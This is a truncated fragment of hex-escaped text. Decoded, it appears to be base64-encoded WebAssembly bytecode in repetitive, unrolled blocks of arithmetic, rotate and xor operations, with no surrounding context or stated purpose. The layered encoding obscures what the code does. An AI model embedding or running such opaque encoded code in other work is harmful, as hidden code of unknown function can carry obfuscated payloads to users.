\x41\x6b\x47\x30\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x35\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x62\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x62\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x77\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x78\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x79\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x49\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x4d\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x52\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x64\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x32\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x33\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x34\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x67\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x6b\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x70\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x65\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x65\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x38\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x39\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x2b\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x34\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x38\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x42\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x59\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x69\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6a\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6b\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x51\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x55\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x5a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6f\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x70\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x71\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x6f\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x73\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x78\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x62\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x79\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x62\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x75\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x76\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x77\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x41\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x77\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x45\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x4a\x32\x